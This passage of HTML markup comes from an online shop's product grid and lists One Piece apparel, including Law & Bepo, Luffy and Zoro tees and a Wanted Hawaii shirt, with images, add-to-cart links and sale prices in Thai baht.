	       <a  href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1015-2-22.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"  class="product-quick-view product_type_variable" data-product_id="703"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/" data-quantity="1" data-product_id="703" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/">(LS)DOP-1015 Tees One Piece Law&#038;Bepo สีดำ,สีส้ม วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1015-tees-one-piece-lawbepo-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/" data-quantity="1" data-product_id="703" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-817 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1014-1.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/"  class="product-quick-view product_type_variable" data-product_id="817"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/" data-quantity="1" data-product_id="817" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/">(LS)DOP-1014 Tees OP SHC Shadow สีดำ,สีกรม,สีเขียว วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1014-tees-op-shc-shadow-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7/" data-quantity="1" data-product_id="817" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-305 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-luffy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 last instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-17.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"  class="product-quick-view product_type_variable" data-product_id="305"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/" data-quantity="1" data-product_id="305" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/">(LS)DOP-1059 Tees One Piece Luffy สีดำ,สีเทา วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1059-bk-s-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/" data-quantity="1" data-product_id="305" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-682 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 first instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1019-1.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"  class="product-quick-view product_type_variable" data-product_id="682"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/" data-quantity="1" data-product_id="682" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/">(LS)DOP-1019 Tees One Piece Luffy สีส้ม วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1019-tees-one-piece-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%aa%e0%b9%89%e0%b8%a1/" data-quantity="1" data-product_id="682" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-290 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-onepiece product_tag-t-shirt product_tag-wanted product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-14.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/"  class="product-quick-view product_type_variable" data-product_id="290"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/" data-quantity="1" data-product_id="290" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/">(LS)DOP-1185 Hawaii shirt One Piece Wanted วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1185-s-hawaii-shirt-one-piece-wanted/" data-quantity="1" data-product_id="290" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-327 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-onepiece product_tag-t-shirt product_tag-zoro product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 product_tag-42  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-19.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view product_type_variable" data-product_id="327"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="327" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/">(LS)DOP-1063 Tees OP Zoro สีกรม,สีเทา วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1063-gy-s-tees-op-zoro-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="327" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-689 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 last instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-963-18.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view product_type_variable" data-product_id="689"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="689" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
